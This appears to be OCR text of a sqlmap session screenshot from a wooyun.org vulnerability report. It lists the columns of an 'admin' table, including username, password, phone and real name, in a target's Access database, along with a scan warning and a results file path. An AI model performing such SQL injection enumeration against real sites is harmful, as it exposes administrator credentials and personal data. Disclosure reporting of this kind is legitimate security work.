 管理员: C:\windows\system32\cmd.exe
Database: Microsoft_Access_masterdb
Table: admin
[11 columns]
+----------+-------------+
¦ Column ¦ Type ¦
+----------+-------------+
¦ email ¦ non-numeric ¦
¦ Email ¦ non-numeric ¦
¦ homepage ¦ non-numeric ¦
¦ id ¦ numeric ¦
¦ nickname ¦ non-numeric ¦
¦ password ¦ non-numeric ¦
¦ phone ¦ non-numeric ¦
¦ qq ¦ non-numeric ¦
¦ realname ¦ non-numeric ¦
¦ RealName ¦ non-numeric ¦
¦ username ¦ non-numeric ¦
+----------+-------------+
[19:24:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2805 times
[19:24:24] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\tyq\.sqlmap\output\results-04162015_0719pm.csv'
[*] shutting down at 19:24:24
www.wooyun.org